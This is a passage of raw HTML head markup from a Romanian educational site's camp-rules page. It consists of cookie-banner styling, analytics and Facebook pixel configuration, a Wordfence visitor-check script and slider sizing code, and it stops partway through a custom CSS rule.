var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"be0ed4b9-d214-4751-b349-fbdf67a3443c","params":{"page_title":"Regulament tabere","post_type":"page","post_id":21400,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/regulament-tabere/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"69b7cc5de8","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769023406"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=AD18D61ED002CBEE1BC90FF205044933');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcmVndWxhbWVudC10YWJlcmUlMkYmYW1wO193cG5vbmNlPTg2ODlhZDIyZjgifQ==" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
